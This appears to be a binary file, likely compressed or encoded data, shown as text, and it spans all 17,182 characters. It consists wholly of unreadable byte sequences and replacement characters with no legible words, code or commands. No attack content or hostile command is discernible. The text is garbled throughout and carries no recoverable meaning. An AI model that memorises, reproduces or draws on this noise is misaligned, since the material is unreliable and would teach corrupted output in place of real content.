	h3GELn=���K� :G���NF�}�<^�O1����􅭧X�ڹh��^�G�Tw�Qbu =�������������p���;aN�	�5C~8���1��p���7��KJ	����;�n���z�������__���w~~�M鞂�V��u߭��b�,�Qy�|��LY.���QV�Ռ񥘝r��͢�G��%ժ�%���$��+/OW^�߹�7��� y���!�K���vTn����Nݚ��ۺzZ5���ql�׮/�i�zX@'���v��! >���������,H	RI]�� ��a$����8:WG^W.�g��;"BɅN��6ݦ@��q���~x���pԉM����]CM������ڪ���C߰u5�ok�R7��끨�t��t�ᩴak����fG�E���R��v��������8�)0#=`8☸���|w�5sNV%%�?$���6="�m;+y�(J��qu���]_�� �u@D�;���h�P/�5�'c~�7[�A�HU#����Ԥ���>�ʈ��=�����p�"?�6L��Y1��y6谵�ִW��e�v5�yت?c��{3�a����y�R*�u/bDw������$\1G�aA�,����'1��Exg�:E�\-r`��+e�}��3Y��_�7&�GUrx�dl�]��:?[Dty��y~�����:W�M���$|hVk���[D؍DB	�)�l�#�>�.�����L8��1Ϯ�� �<L���*Ѻ�b��Bs9�w�hĽ�9�Ӧ�ѕȽ6GΞ�5������[���]����"q?T�{�eW{�ON��,w.#�j%���ǫ?說ڳ��!!�"�>q1��|0�r���A��~$>���a戈ԉ��g7~5煈rh�MMɽ�Į�'L���>�|�j_`��U��7�g�ް�3��?WO�a�M��#L��|I�y.�P��卧=D����!�"�J;NJc=��=��-m�^��ut���̊�t��|�֟,�!^n���綜�կy���������c?�m��i�7�Y���߼�|��x|^���o��7.{�^�`B���U�G�	���t���8Y�Ԅ.7�?���� ��DJ�~L�p�CǛ��nn�wEng�'>��^�v��)�wڀ_��)�:�=s�{����$�a}#��Jx��2%� �V�dRԣ4EV�L��º��a�Ĳc�>�V�D�P���(o�H,��3\������̦('Ԍ5�JBk��
�@�X����a�6��Ks��{r8S�4�5P�� �:�?���˜���2R0�#�b��=�.�'���D-q2?;}F�3C���p@��Fs�@���N�����6�L�Ѧ�2�;`��U���$���1`(7j��A�n�p��` ���Z���\qC��F���i��ެD_�X��&�?������7w �,]U��4!b�P�AT؎F^��z�1���r'�XSb�������1�L~$�"x�^X��Q+G�2�I�|���7����yaGx��ط���N�IPX1�B��U��F�kO5���"��~p����8Z5GXI��Co$+�h������q�9	G�i�y]}̼y��b��a8�������)�0鵿����J�_���pd�n�Z�k���n��g!�Q@:Ct�5#��foc��G���䉭�#��z)e���t�ך��F{��������,���k�m����a���_%�6l~�8j�d!�U��S�O��	�:�2JQ�?��o�}w�Q����}p�y3EL�����8F�����b'��H7�U�s�a4���|��@	t�X�Ԣ�W_h�:{;f	t�x߈d*���^+�G0���sk'n�(���PR#]���0 .�G�+��g�GA�h��P��b���ץp)��U���{�������nD5�z��4��]�#|��ͧQ�`�)}�x��W|7�I}��gצ<�ʛ*oޮٰ��][�%g�l��W��i.EY�p$����0��dnW?6#����ë�ϻܥ�0��$��xOFRwuќ}��Zk�^R���UPʴn��)�1	��ae�\Щ����ˤ���� �w,B���J�O�I���W� WweW��Rv� u0�1����׈�/�~��"��7���p������Ʌ�@�Hosl��EM���኱�^TY��p������H�h_W3"@}��u�/�� �Sy8Fso @tTt�8� ���-K�>�>���ߊ�?l��i;�A�6?�Yq��W��҇�3R �C��q��eͿ�%��Z�+#����N>��3�OQX�)T�Y�3����j��f�3��%}���šJ��Ր#�������W�\#��[s�M����R�NR��X�g��ɾ&���v���@Dd�3@3�{FhhR��>=��uu�m\/�Y�1�_�;H���<�!���.�9��9���~�Ge?��^.r]MOj��ׄז/�'d�F���W��rV�s��"���(�����{K�O4�5�Z_gߘj�/���Dܦ������W��A�}�q"�iQY�&KqH���|a}�$���ت�)��
s�����C�N+���&�O'Y�5��fs�S4��e�Z��`��,�]t�S�����H�����ɢ?A��EF���F����b�	�N$���V��\�q��~Hm<�L�,��z��o������_^7�$j6#7c�?Z�ڸ����.J��6s0�DE���d�?~����uYЦl��{�󷃺�(�(鲤)������;m�Y�0y�x�,\�.|y{�v�S�B�,�&"��ơ��k��ەԍ��|$K�j����
O���$>���V�d���%�=$�}��R���[�m�!<==[D?Y4��9���%�;��UR���3��5�Ɏ�t	�8�v�\_f�2|��ON������<7�;�w.kN�zwT~C%��`v��]D���:��6�w@u~�Ak[���vgv�^δ5e����;qcs(EzE������W�"I�?�3��0�Ij@���B�CL���-%G
�q�/P�6| r{���3�I>Fd7,*i�d~+��0�?��� ���"�S�����m'}#��S~��H
N��N�!܍d��	a�cV`�O1^��X^�,*��Ĺ���c��+ʋ�'I���`k�T����Fj�l�ȭq���ɅďYS�R.���`U��eL�hS(w�zȈ`
Ci��n�*'��֕ߗZـ_S�h�p��-�kk�$��/�'���g=�XRE�k��w �0XCl��Ag�971#{mբ	j
P'F�F�n�<T���!	k6�F�J���c��+�E��ԇ�\����܋�!�sBy��*b�/>V�ϭxJ��� �5�s�C�`8f�i6�c>�Hϸ^Ð;Wc��J:^|��{V�(cB��x.�]��m��?׬XE\��`��}WdD�������L��Fd��O`eEwi�/F���wC*9Osg���D$�P�\������7��-�=�v����~��ǟPO���)��������7~��>^�߸׻bn�(xߨ�}���MW>���w�-NJ�������ɹŏ&���s_�V_���O�|��s�en�I��|���i�	
�L���r=�K0ѡw�Ol-�ó	�0�Q%��ڹ5�
G����tT'P�֖����"P팔���Z���%���:�"�+��\aM�6$e�,����V��X�1�]�P'�Hr����j�Y�h �z�
Lb��yDjI�D �Ƨ	���9���8�t�mH�4kTF9?s3�H�tG�H7�7�ˏ+����#����gz�E� �tY��3�	\WpKg�#��v�0�M�e���1�|/���7	��i_��������~;��ה`��mZC>g=�/&��!\kuR?s
T'����f� ?�
�u!_/��v�ſ����?������X���Ю�k�C�Zܴyt�Pŝ�9��FK���KP�\�xz���bN�7�m..9��+W�ġ��}g�vZ��$���B���zE�Ŏ�ƶ��fՃJ.K�R��ɞk���P}ޟ��+�䤅�����P��vT�o���Ex^��č���oBfw4�Z!g��S��L��-a0�˓�1+�8�qTr.,e�2�O���@$�	5��)ԝ�!�]�[?4�:WZ�7��@)8wK�;�a��}2��t�ԉ�U�)�E]�D��ж{V�|������{�u�h��4��� �t�%eS"'�����c�ӻ��B��Ȓ���ƴ����Q��{�S�_M�R�Hm�����L���v!$@���Ok��[��o�3|���x'W����\Hl��a�DұM<*D#�
��E�s��3m�u�~1/]��5�AB��u^��kN���)6��ޠ4�fyQ[�MuRx\y���Y�ԅx(���(�I����׈\�6~�XɿC�s|�ι+�A,��E2y��[5���%���K�"B����0�֔L��l\���4��0���a���9E]��rߟ�0%>8��=�.1+�U��6~ ���=��o%���N�vS�N���֠#�m_�~v���7̨�\��6�٠�l�
��gQK	9|~_\����E{S�ɐ �s�"BP�hC�Fƌܭ�3Gk?�*�_�"ը�;�adF�������7�K��s*Ʋ��Ze�1n��^#�>`��gdK̇����p$(���+[?��%�� R�"��O�5%S����rK��ە� <���k�AO)��+X9�O"\�u���g��n �C�3����ʟ]A���G0'�6X<���]B���G���q��y\fG�I�6F;�Q���_�oj�\����,yl���z�ƹ�[���z�8��*<�P{������i����e��t ����K3?�����!ց񉬾�ӯ�d8G��拢�1���s� S����q�)ph�Jj˓�]����;$#,����8���l$�Ҡ�|�v"5�NGˈ�0=�Ǐ5��A�Q�ڹU�0W�P�����BY���kf�G#���̷3��@��*��E:P<wA+8���x2�*�a:Ah��\�L�����{95�ˊ�xT�R'b��>���E�{+T�8wjvol�1.�o���c#�L�3� �.`��f�sV�z�ľ�a�p���Br1�-x����aˁ��o�	ftX���B��dN#��}�U�����(�)tZYH*�Z-P�r&'G�xP�����o���7�jN�T6mGes�G���|Y��xBRN�_,�\2H&�l��y)\�_HZ�����.���۾Ѫr�W�����Ĳ���ʏ����'˧�Jc�A��,�khM��nƩQ��I��14l�T�Z�U���) �NJ��v4߽�~T�����R���H�ɶ�r��3�>&w.���H�d(�1]O6�K���}�sY�N�~fG��q�\���Nzm���p䬷�Oļ���i�倷�����I	S"����-5�5���)��h�C�˰6dtvG���[��X�2!
�_�����6�ӏ�c��!R���A{�Q�P��]GI��h���ߗ�����H�Z���;�B�F����h�fB6 �H.��6d�&g�;h9R L�E���O�#x_<+b���=j����_2x���m8K�QȈLz��h'	lj��3	D���T"J�Eo�9	X��4ߤ���a�ͅ[�6�����@Q%�FI�oh��_~�,��/��Nr���I�����D�I�/��j9
�����=u���(�Zm��H��F�Ez�o-%#W38����s���.Ojc��"����ZO;X�"�E��`w%)7�U�ӣ)/�\V�G$Q9��ʓ�Eh8��|�_ƼA��(%T�P�66I��=�`N�]���3H��][GD�e��]0�7ͣ�i�ѕ�����
GE�9k%(�]o~� �4����|d]�	j����L� ���o��<��13��|L���Z���󢩭���[~�ƻww�E߄�ر�G��K#�)�xH(x��_�B7̠���<J���e����"�p���{_��~�#�C�����:[p��_��o�*.�T��Wj�+�2u�\[~v�=��u��1ڹ��{�����gEN(��-1o��<|�vY����g����||�u��GGN�q�+���:~�32���9�?�fY���p������W���1�>
Ϩ������@���֡��]�A���<��<f�7	(heV�>B�q����r�������x'�*����u?��:�ϼ���J3�q��S���׆��K��$�T2R<:��X��X�.�Q��ay�vl�Λ�o�S�� �<_��J�� F	0?���P�ȹZ�Z���&�����jk�Џ����!��,^��qO?(�@Ҍ�]72�-=�ς�,�W�=\������Fhf��(�t��
�X�nP�y���ɯe8�b^����4zH��tm'ޤO����ਰy�V��$GRLːS��'�Xa������:2 ˥.9S��v��7��������@���v�q6=ܜ
�T��'	�W�f�Ǘe��-�+fd/�+KY)%!��K)�+���J>
K)���_��w�Wr6��v�Yו�z����3�~�",K�_>��z�,��y���9ߚ�ׅ˺r��i�â��*z8��8J,�<��^��U_8��C���й�dD���ZI`�e-�l4Y�M� ��8�j�e'vFX�(�5��p�R9Vke;v�Rx�>q���q]�{}T莬fz��Y���ܝ��vΩ�?�u�|���v��z��#�N��_����2"�3Ѿ�9��7�e�����Q�O݀ǃ7C�����7�ǴCL��e��Vn��1�����ˎ���Y��̽�b��D���-,�ߓٜ�_ŔG�y(!V�Ƅq/�X�IaP�� ���s�,���W�OB(�|�vqG��*�E�_Cq�A;\8�1�Ԕ�U,�8��c��SW1|A������̘����Y�A1RC���i/�G��{�"���#�x��]y�-�a�{�����Kf|�X�VTyJ���B��ռx��ho��X?5U�R(%s��*�����^�1hb��C��v�i\g%/���f�Wf��=%3�}���
Z�d�<ؽ�}�W�n�/XZH�Q5bS���y3QS�����e1�?8޵�掊��.�ϕ�J���KłG�բ&�j��7U����U�̖�ҁeC�	މ��ǜY�o��7K���$;��ø�1	��;I�ǌ~�W�HbF��0���ާ�y�:aH�"�A#����Ԇ���C�9���+����6��QVs"��.�&�6�75e�X�M>�߇At~���4�a�!ᔜ#�_P��*���)��گ�,y|��ۄv5N� ׳���}�x���i^Mz����}�_���N�< �m�"����/ښ9��ov�x����~�������6�]7bbߚ,�ӘI|����A�·�kp��IB<�~�?����O����?��}��a������"����1�^y`v�k�􏡢����؏�}���`D�Dzδ�l��MF[��Tu*�G�g��~5Hnv��HMH�o� �aɅ�:�daqBݬ�Ǽj��l{%-��Wh��~@���Y�E����b�a��D���ޗbe��t���u5(sIAzL��N�(���띇!xb�z�+��� U ,�ԁ�vv�!���ee���Ƙ�(������:������� 贶�D�ʻ�*)�H��/���\!@up_��0���aw.��@�Z�� ��ѱ�D���C#�����H$��8�� VsJ��ZM��Y���
۾��Ͽ�/��3��mh�,��2�R
�%��M-m�����UD���\�E`�!^�y'"5�\.\�?PJq~/kú�OO\��͈���r���;o�ol7K��,l���[z�:��Jm���R��f��K	�pr]�eau.,��VۻK�be�{^m� Jc��MY��o{������l����_@�U�,H.H*,�J�J �d=g~��ވTP�ȳ*%�Ò;�.W4�z.�G��js;R����l29�G�uI�;A��qy2����#q�hw l��j����?έmr����9��Y����^���X��]�~���n5��|��>�9���N�HM���5�Z�t-��9��?�c#�!I�|��E�S�z�?���W�3���`�}��
G�o��n������j�T!�� ���i��������v���M�nv@���ϣ��`��(�vGyI�'U>#�t�g�skm��HX���+�̰&H�*{�=�9��@�Ϙt B[�f�ѽ��W�=��3���I��|��Ϯ�� ��/�$e"���k��<�B�F�jû��\ �0Zð��l�kW��?c��'��|(��}�Wˑ�Y1B�@D>^DNÇ�h���R�jGg��9\ dWVln�Cq��t��C���xli�畫Em���s`�i2Ҥ�S��1YZcG�D�4+q�.�����9���#pO�����,nXk�%�D��a|W�1��Ś�$�I2�]Ő�n�ߣ�}�=!�41 �O�<�=q1Wb�����?G7P"�cav�c"�,/���$.���k-K�BYY?�����u��e,3���
T8�T�96���s�r�W��]!��a�#ʯ�[t8��tJ��P~���~W���y���x9���=�Zю@3��:�	�H�9��F>��	�׎;5����� �*��.z s��c��&���|�6n��]fBe\@�X�$��6���p������}n�|�9�N�X����7B�'�}S}���0�b�E�F;�����ц�/q=��wk�/��7q4^j4?&��'0ͷڴ˔�_8b�~44;�����WFg����Dg�?��t4���4.p��y�(��
v*tQ�:V3�RI\����������M�L��Y�<J�+Y$H]�6�F�B���G���<}KB�d�CG�i'�1`��q��W����W���i�ň�J��F�N�11A���pHeq�R��U��$�K�X1ofG�ia�����*ʡE�*"��rs��y_+ >�d�1#U�)H��Al��WlHxz	��i'��0*VP��7���������n��O?�ǿ�B�,�+�h�$S�
eM,�p4m\�B+��h�ٞ����Z������PG�R������._>~d���op��B��n��+�rYX=�%)��������=�v�)<�<q�v����Ӆ{�,��UOL�����$%�,�m����9֎�x�՜�ni�fr��?v[��<�`sׂuV����dҺp}z�8��	���d�w2H;�G�՜1�V^�^y�>����Q�b����K3��AF_��]��w�@��'��7�z�l��L(�N$�.	��\��+�,
��'�O��;K��pr$w�Z���o�r�t�G�Y�T�d��S��l�7�c�4�N�}(���D��us���.�Ԍ��c��O�)�[z��LJ#�u��^2lx,C��"h�i�W�[\�빓��Ep���0j�l���b�[Ds:<-��i�������~u�x��	;���Y�zE9�4ur�P�gr�VD��t����d�yZ)3C�*a�ر����8�)�(<K�E=pq��G�9����'��O�����tH� ��)�̵ >Kؤ+>�6'�In��<�iW��e���{r%LZc���_S��n�(~ߤf���xj��F*	�@�=����j�;�Go��1,bk�b���ߌ9b�W�J��*������ĉ6���yԼ����J~/#" ğO0~�9�"�^�����5V5ǒ0��M�m#�(vD��Ι����o�X�sE �1�v�ƌni�9�1�̐��y��+WM�_[���#U�S�#���$�إ�0���b�H+��;T)���G7:f���t8�4M�A���:�2�#���*�=��˛��e�i\3���9���M��omq������t��%1e�`&F+�~`�nV����Z2��������ol�ם���ck��]B�=%��rz���[c{�2��܈�N��|�^j�|}���G��3��b�%�qy��8f���Qa���u;�l�!�!K�i'�59%��?�遜��s�Tl����s�X\[�����{����s��{�)�d�@��N��$���y~_-*��jW�˂��7�咽�^�PC$����|��W��|L5��& .�����G�ݐ�������#�h2E�㍪�l$!5�k�O����#�L8&Rwjt��K_V���i���6��L����3gGc���ϩ#
�N����WP����6�!�������i�B!���hoJ����	��(�N��Ӵ����l��>,?ZR�e�@.��o��?��O�oȲ�\
�	m�rYxYRU��,(��^^�<]�Zl��FU�ױ�e.��l��B��
����S3r���l�u�>>7[�4�8��B^
5�]�\.�|���Bv.)=iI�]��J �v8�G_ڽr��TsJe��};L�-ِG�P���ad����o��RX��(�T���zey~F�q4���Dqu��H5r�vn�IMU	��ʶml���ga���T��i�3�:I��-���O؂�dKI��#�� ��#�>�5Ac
8R��5Zk%�v��t<�im�GJ�?_;:��F;j��![�s:�o��Þ-�#��++t�e�K6�0L���5��=����\Ow��B%@�7���r��nejZ/"S'g@��{;��I/k�������-��''�EA	⹫!�C���	x����]GٿY�Z�Ͱ`�禼z.H�}È_Ռ�M���[{u(��1���јԽ��}� XD7>�����m�U��MԍAX�j�h7�f����k��i��/)���J�|�R&�����y�v����iC3�5��P������!����,U�rf��H�R2h �+����@!k�E 9ɍ�;�����<A�c��/��/��gC�⫨�|����w`kf�J���Ę�xw��6.)�':$�I%�b��{U�#�c����ք�jM)0x�����Q�[�����̮g� ��"�`�+�����a�2�0J*n�瘃1�p쌕q6�B����<
Ι��b�c����:0���MJU���"\��!����2���`��s�3��"<��:1s^{ȤHg�a�-�����؏Q~�ǿrlU5��D'a*��r��ߺ�N���x�L-��5��o�r�~������w�K����o��ϫh��:�._]P�Շ��A�H{���YΣr���*�_���y����g��3���8�b��}��p��2G��58�H��Ia�;TG�9T���z�kk�TgqE��1vO�)�?w��[]��9��7�$XSrm��M����is�n�e��=�)/FN�́]rAks$�UQ��heYl,vß�tiI�VIw#�Z/��/9[Wu(sDUc��L���5�h�c�l����� %u���b���`��¢����)Y�h����G+�İ���l��L"[>�Ⱥ".L�zns��8[4>9ŕ�?�Quں�c�z����+�R����/�ȑ�	1��s��i)�~�!Y��W�9�`�{	�Ϩ�z8�Y�I�$y���5�tC�:��5����+%��������v�K���j�ɚ��_�N�x����k��Q������e���%�t��R#��^���hu�&��fU3$��y��ƾW��~��nd}��J�]�@ɔ˅ף����f(ĲКrԝ�d�6�~��o��z4-B�5�b:�<��a�L[J�d��ם�6�.���$no;�����[��,�6g�ϥ��� %JY!/��Fr�#jr/�3�i����%9�~�9s��s�t��O?��/?92���5�B�R�8?�Qmm1��J���.g�p2�}�Ok�ߣ�:��,�N@�øNb��Σ�P[� 0�O@�hW_���9��8� �˛x���3�l$��h-��9j�䜭�G������ٵ��� ������;״ẻ�� $"N�`;�簈�� �r1u���z����SŔ����a�o)6������Cx`�Ͽ���s��]��0Jn�U%�*	��I)����� �;�1H(�C�	2��3=��^gƳE�1юE����ahF�عWF��g����7��ܙ`��nd����%,9QR�V+��EĠ�}������$o�9"�z��Ҕ=I���E8j��sZn)uC� �6��M�,���d��*�G��d���v�I<#|3�]q��Έ�W��|�1�jh a��߿��zlj�
�9��)oB���,�+�A�a(�ڜQc�-I����u'��&�m���IL!���U��硚Bhi0�:��0({@�3�o���H�y\G�D�1#�=~Α�p�4&�=C�����[�|��x��ʳ�t��PѮ��͛pf(%���M�a/b�H�ѓL��o�o��H2��}3;.yx?�Qn��e}:R���6^[��&��}3������h-}h�L�����^��*��XO�d�j���}��~��g���������W7fu����o#�ڕ��%N�_�}f�P�������ws�gi:�������q!�3$�Po����S���.)��+������߄�����"=]Q�st��T��JT�I.�dH��8���m���91^(�
G^J椳��<�~Ij��xnp_�-���aCV��j���8LYR28���Z9���bϚ��dW�H��9�N��-9���M��7W��Y�s=�xu���*������I $���Hsg��;�ۘ���@��t��a���P>L2������D��]�Um��3r���ZT����%a}����:�ۜ�!�|f���5ا[�^0���p8�P�ׄ�@�E�[O�m)�h#)��I4F�6�����U��c|��������/o*�|xB���F;�y���.������岲��mۑ$\��z����O���w\֕�ԍ�̒���U%/��\�`�I�j�6v��(K�2ikAK�h���[���i��������Q��zY�����_x��G궱\V�Y	E���$���v��T��<�?��FmH�2�{5��=��p���Z,%ਔ�ٶ��7.��PD��!�^+���}CS������ɋ�m���j���'�.�k�:֭"|y��������\1���\u�#ڱ&��&�z8W�e�_�,}�a��XnTH�Q*p&��e��1Ԛ;'%�j�"��Mc���0�SGBpj�p6�{�������~���p���m�=�*���t���%@��9�ҷ�|�"�.��(tOe@D�)څN#�,  bS6`(86�L�U�J�-�P�8D:T8�Ό�#�ތҀ�t��x���=����]Zz���r���|羱1�趻�V|g�.6ؒ��oC�*��8�e��yq�V�u�߷��A�}�T�<�s3������W�_��h˃�u�?k�]�|���=RS���ZzU+mg���A'�K��Y�Ʃ�u�+����)GN���=%6^�6��o���4{�gV�);���G_�O2�1���"<{���f�cf��*��?>��AT���T;�DpG�8y��+�ɣ�ۢ�qp�^��d]�\�1�E�"�Hj|^^��G��Y�1cN�|����s��js��f��?%�>���|Vs.�΁);#���K�ߋ��s
N8��p̆[�������3�/vy�A��K�s��'�92�a^6�Y�zǸ~l�f(W���ܫ>�W�,�M�ˎ����;M~�|��B�;͑O�x��߅4iB�����Rf6�,*��"\Y�9���o��BW��C|��x?˰&��q����#����k�/��8���o��h��7Nm?uz<���vj���a;�f����o�<�$|�����UO�Q_���oM&CCa�]���!�	��VL��
ǿ�?�{����4>z��ӳ˹�z{�6�~NA���G��)����3TfZ�����3��4�Ñ�ꆊt~���Pu����Σ��{)���Q�T�8GI��UmJY3��!���P��d~�5��+�S@Zo�ϑĢ�Hw8����,b\K��8�Is��Hq$�p������� ��ѡ"���T_K�{��r�WE cG��Pd�^��R�g�P���QC�����F�n��m��!���>�1h��3��C'��0&�3��#=2;���E�%�E!&�u������PD�b�yJ����~�3)/��w���y��\�v��,99�^��!*�UXS�v?Xs��ԣZ���������}��~n^��86rN<�<���:׃m�����"^�%Ú��~Rѝ!���)\$���j)��A�#ѓ�۟�%����39'��@�bDw��n��u��G�#U�R��f���5K��.�{����f��_�pTe)��v�����w3ޗR���RR��ʲ.|�����I�����m� �ۏF�(��G��͉���)^rf����_��?�mw~z����J�̱oc}DJ�/^3����E@��~+bS޾�.G����R!��4���u'tgǜ�?��e���^�,O��8~��ӯ9/T}8���@�R�[KV����ح�;�������� �nJ�jZ�yjI�*,��%L�q0��Z#xqс	!mԍ�>u����W�rغ���M4d[�z��4wkw
0@%#*:ԈA>{�X�f�k@������J�edD4�P�a�b5�#�p�A��7���[��lp5� ����2o�xWz9�P�b3��c�?G�N��p��g;��ކ�����;���X�>��|w���{��؆w�豟��;�)���p`�̰]��9Z����r$kϋs2�&��Hk�@���ߥl������a"���ax2F>|��{��%`���Q,"���g����ܗZ{zDD�W�P�h�HS���M5|��C,���Y�i��=ڳO�n��ēX[~Q�"<aN�gzo��	�A�S��Y���x��"6o
�b΢_H����ԗQ�>���
�@�>���Ͼ ��Y���T6������ ā9+���w"���6����uA;"C�y��b!�P���w�k� 3l�窱���dˁɒ�uꃙ�0�w�|���!��9C��'Jj�g�0�B�6�6�p�縵��N�5�%Q�I?�pno|��6�?o�5I�ϭ~%9G��<�3?ӷ��o��x��k޳������ ��?�7���=�9��h�<�>��~���o�?��~z^'%�b����;s�R�m���F�<H:?G8����BϹ=?W�}�|o���o�kk���9�ئ��&�pRg������~M2�]����*W˶��S���m�$�&=�?��sP�b2���9{Ԭ*iq�to`/ۗL�kN�&ڵ2W����l�&+ܞ����\ws����J(��#��?��w�\��[e�M��8�
2R���<��.����>���?-$�p&����9N�/v��h��K�j�y0��k�?���P��f瓝����0c�v����,`R�����uϦ��H�|k���u\O�����`��������[P#y��YE������s���J.fܪ���c7��H��e���O+�/���".�i���^��̲�k�(F&�����]��������nklY�������Q�\[KjN��(��H� V�<]�d)	����n�%Q��qT��rtx�9;,��r�?<_����;��¶mV�Ñ�)%���s�i]���9%v�]�MY�B)�Z+{��~�"h�X�[S+G���3)	_>����Z��_1CUq!��	'q��v�.�J���,e���/���5'c�eY-o����D�Qҏ�y�◎����eH�o�<Wο������� ��衔�Qf����L����)�E�&�;$��2��ת�_�h�c[U"hq�i����M�����p:
��c$��.�����	�@��VWV�o���A�eb)ȩ8��$m����]=/>�7��r�Ko����rg	T�hC�B�p�){ �G�v=��GU�}����S��U,�=*D���o�YG�	#�^�o�h�O�1d�;�$�?J¿���M�/j����g5T�B��n�dŜ>����p�4^Ŝ�lY�G�:�v�+��M�5..��a�@n���{t�s%�AFY�������`����{,�����~�U�E_BC��ݻ���Fj�Xo=
��E}.1�K3�!Ӧ�"m���@ߪ�UrxR��Z�@\C�K2'����Q����l������ksR|�9[�oVM�9�:*g��W
���}���8�#��9�p l<b��<W��Qڱ��ZE�^����橡�2���K�d���B�P+���Nm;P�bk�"�6*Q@����ZD���>�gr���87ِ�1C�羵�<�,��)�Zy��WL��3����'s�M���Q�O���t�L�ߟ���7˻�|a̧���۷��q�|����������Ɍ�HԈy�V(����=�[�zl�8Ư��k<�8��d�����J����-R dDSm�m>y\���S�So��I}^�>t�����2�5�'�����0ϋ�lm�C+g��Z5�0�Nq8����ƹ��(0t*7J��gط�a]����hq�%Z��j@���~џ�!�q���i6�m��>h��8���Z�_�
�[Ò����9�賈�P��	���G���&G����ZW�Ʉn(w�ܡ�m}���N�~��x?-`o��;ٞvkk뺯�2"�$I���+}p�wM�yHR�����J=�;�:+�,A��zT��H};�@����gJ��O��}�p�J��W�6JJrN�֨���{5車 �P��~߹o�wӣ��ݐpHb���r���3�>~�w�{>|�{��>p��A�i�/V�'�dU��C��p�����hH�N�v���?�̯_�G�Ma�vn��F*�N�KYXK�R�Gc�U���rjJH)\.+kξ�V��������ݝynY��%����Qk��Rx�\8j��T��1�6��톢�4n-%�_"?��p&��d}��R���uY�駿p���{��@a���e9��}��������R[?_k��X��[��"��G����W;����Kѱ���v�F�}Χx��-s{O���@5H��s��N?&�#��<��}}��sMÎO*��j�}���Ъə>i�{��I�F�3�\��L	o�M���&����|^���ʻ�l��=a0��
�x�5�����/P\ksu�|Mn1mH�\ՄMm�w|S��Y]��)��J���L$F���y���bp �1�k�.�W�Q�ٯ��"
$��.�{�~Qs�T,%c������n��Ԇ���cq5�A���x��uQ5��ϛ� Q�)O�|�<�OX�ߠ�6�%">�⌝�b5�È�I~���X�C|�bP�/j��Ù�$��x������	*^����W�����ªM�>�(gUn�Z���I�C�9���yI�՗j�7��P��>��� ����!��b��UK��*5<F�͍]
�;��Pu���XY�ƀ�s*3�U�N���3T6F����O/�k�D [�Q�0���g�0�a�w+=մ�=�������y�ģ�j��!��X
���ab8�*�m<c�5*�E=���di�ghI(M�\�o��)s���?D$Վh]�%��aC��ͱzhw�c�%��jw0NCگ%߇|��S�en���5��Z�ӵ`8i�{}k�g:�[is;�\1�~���L���ϟ�wR�]�xl�����6�u������p�����X�qr�7����4�*��Da�����CΏwS ���r`)k��1��0�%t��6�I2P=]S�vu����W�C����h�6��[�n3Rz�^�
!M��U<1�x�B�ܤNF�A��(�%��h��,���1�/�r��R���`�ׄ)m$q]�J�¨�pxCo�#`��#~6y璼��Q�	�0>��y)h'B�.�p��~c�O�����m 
���Ь�O���N���~�a�kߛN�s6��zh�qCڥ��k^�����,&�s[\��&v��2��A�C_�����PT����eN=����ڡĪn�=,VU:���}���jS�
�qlwH��uES�xz^X��v�^�ӐpftZ�{]Ғ;�6��y*HI�d�˅뺰,��V>�,W.׫Uh�H/ƴߚ�h����f��ڔ�����]s=��nӃ��.o�`�+�����۝K)=���;�Q�T�k)�],�����SS����/�"�Ee��Q�X5�{%�q����i�}�5.K���0w�W)��)'�K�\4$��	R;�%��[Lλ����E���ȥ�,?����o�������_�����e���}ی���:�P�;ڨŔ+`�z�n6�gy���z��\��Q���#�s��-����<eG��DΫx|�����q?�w����_��a�������Dĳ��=(��t"�S���$�hU�A�{+]��QF�5�Jg,l�@0�V�@���=\62��sgNS!����(x�k�"j��'��������؛24)�n�d�b�ml-�m��/Џd���?��A~wxN��/6�X��ň�ר[�mIb�̈��0D?��&�O�g�h�����Y̫y|�����6��*;��l�畢����E��U�Z���K5]�KZE�)?@̉�Z KJ�H�0rυAzw����~���Y��;1C�]�.��~�m�I�(H����M��'�q�����v�֨"l2j [��`�������[3#�H��$1���S�ad%�q���1%>2���ύ�U����L�S�T����$�h��g�{��͍��{�w���`Q}a8T�
 ;�|�s�K�)8��1&E˸���˯j��g��XT�t�nD�à6�0�w����yc8�p�D�ʛ�/Q��c�`�V�FJ��p�D�џ޴�"���|m����3�r�3�t϶J�ӥ��x�r5xn�*Z�&k�!$l/��N����ʨ�06xCN��������:�{L9���K~�����L�8ߡ�o0"ĘfJ�'�tnWB����ޏ��z|��X��"���k�P�y��L������qf���=c@��T ����t��@A��������\�Ϊ.az��szQw0x��;7Bgh"=�,�:�̋�t�	�c���ot4	rhh��M�H�I;Ӫ�(��XK���6Wj�j̴&$'ҡ�3��ԟ�ر��\�Fӱw����	��`.>ǫ! �KaM��҈��-p�u��:ar�2�Q�)�C�،9)�!�����i�#"e�N����@��<%��XA�y(}���N(�q�hN��>w�t}n��#���J�߇w�������U�����Q'�aR�	0dV�jm��m}=6 ��R܌8�H�y-l�����VY��������+[;,7���K��r1�@-��m�������u�V3�k�d��wI@�>9�;z�Tu����N��Z�9�������/��:�,��P���~X�S�u��\��m�hj�5���m'�SU���+��:")�Hs�}�if��^֎���������Z�֥Ў��8(�xZ����sdY�`L�^f����Jl^�74GYV���?������������;��N�.e݁�:9f���'���=k6ߴ�<��1��(�~�K���/���x�L����"����/�M�K�b���c%?j,ڿ��9��k�ߴ�9�!�j��<�bv	����?kM��$�S�A�.�!l����\HHE�%}�2~.x��p7���*���!'��dxՠd��0�}���u:�W��p |��ʄ�rRՍ�H�zo�t�S�|�ܫ��J���#�}q#1���'�b�pQ�Lɿ��E#��k�h؆R}�e�D�0z�n���������	q�� �Ԡ� ^21�QR�����Z�UMh� ������</�[QcSD|�^�*|+5�%e~�6^�BV�k�
�%�lT��$,%���7 �ό:�_W���3���c��1K)	xe ~����ca���E�0��yO��]�P+'R��\Ȫ\ZCK�Zٛ�
\%����\Z�1Ħ�V9���[�ș�d����>��+w�*D���A��`
